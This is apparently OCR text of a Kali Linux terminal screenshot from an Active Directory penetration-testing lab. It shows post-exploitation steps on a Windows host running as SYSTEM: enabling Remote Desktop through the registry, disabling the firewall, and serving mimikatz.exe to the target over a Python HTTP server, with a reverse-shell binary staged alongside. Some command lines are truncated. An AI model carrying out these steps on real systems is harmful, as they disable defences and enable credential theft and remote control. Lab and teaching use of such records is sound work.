 1 2 3 4 2 172.16.11.11 23:55
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
kali@kali: ~/Desktop/ad/staging × kali@kali: ~ ×
Account active Yes
Account expires Never
Password last set ?11/?11/?2023 12:43:53 AM
Password expires ?12/?23/?2023 12:43:53 AM
Password changeable ?11/?11/?2023 12:43:53 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users>reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Serve
REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fD
D /d 0 /f
The operation completed successfully.
C:\Users>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
Ok.
C:\Users>whoami
whoami
nt authority\system
C:\Users>
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ python -m http.server -d . 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.201 - - [10/Nov/2023 23:52:39] "GET /mimikatz.exe HTTP/1.
1" 200 -
192.168.100.201 - - [10/Nov/2023 23:52:39] "GET /mimikatz.exe HTTP/1.
1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 3312
-rw-r--r-- 1 kali kali 995080 Nov 10 23:50 mimikatz.exe
-rw-r--r-- 1 kali kali 2387456 Nov 10 23:20 winPEASx64.exe
-rw-r--r-- 1 kali kali 7168 Nov 10 23:35 winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ rm mimikatz.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ mv ~/Downloads/mimikatz.exe .
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 3564
-rw-r--r-- 1 kali kali 1250056 Nov 10 23:55 mimikatz.exe
-rw-r--r-- 1 kali kali 2387456 Nov 10 23:20 winPEASx64.exe
-rw-r--r-- 1 kali kali 7168 Nov 10 23:35 winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ file mimikatz.exe
mimikatz.exe: PE32+ executable (console) x86-64, for MS Windows, 6 se
ctions
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$